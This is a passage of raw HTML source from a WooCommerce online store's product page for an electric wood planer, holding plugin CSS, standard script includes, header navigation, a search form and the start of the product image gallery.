               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768844569' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768844569' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://devinexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devinexpress.com/wp-json/wp/v2/product/6891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devinexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel="canonical" href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/" />
<link rel='shortlink' href='https://devinexpress.com/?p=6891' />
<meta name="generator" content="Redux 4.4.1" />        <style>
             .wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}
			
        </style>
    	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://devinexpress.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-6891 wp-custom-logo wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip left-sidebar normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">
    <div class="electro-mode-switcher">
			<a class="data-block electro-mode-switcher-item dark" href="#dark" data-mode="dark">
				<span class="d-block electro-mode-switcher-item-state">Dark</span>
			</a>
			<a class="d-block electro-mode-switcher-item light" href="#light" data-mode="light">
				<span class="d-block electro-mode-switcher-item-state">Light</span>
			</a>
		</div>
			<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://devinexpress.com/" class="header-logo-link">
					<img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a title="Home" href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a title="About us" href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a title="Shop" href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a title="Contact us" href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a title="Track your Order" href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> +85263348266</div>
					<div class="support-email">Email: devinexpress91@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://devinexpress.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="special-offer">Special Offer</option>
	<option class="level-0" value="health-equipment">Health Equipment</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camping-items">Camping items</option>
	<option class="level-0" value="cosmetics">Cosmetics</option>
	<option class="level-0" value="beauty-products-and-tools">Beauty Products and Tools</option>
	<option class="level-0" value="kitchen-appliances">Kitchen appliances</option>
	<option class="level-0" value="home-appliances">Home Appliances</option>
	<option class="level-0" value="sex-toys">Sex Toys</option>
	<option class="level-0" value="power-tools">Power Tools</option>
	<option class="level-0" value="kids-toy">Kids Toy</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://devinexpress.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://devinexpress.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="#off-canvas-cart-summary" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://devinexpress.com/" class="header-logo-link">
                    <img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://devinexpress.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://devinexpress.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="#off-canvas-cart-summary" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://devinexpress.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Woodworking Power Planer Double Sides Thickness Electric Wood Planer</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6891" class="product type-product post-6891 status-publish first instock product_cat-power-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		
	<span class="onsale">-<span class="percentage">18%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-600x600.jpg" class="wp-post-image" alt="" title="307829840_808427433709688_2583309539800453278_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-600x600.jpg" class=" wp-post-image" alt="" title="312501456_683169736341256_8315197889686976875_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg"><img width="600" height="1260" 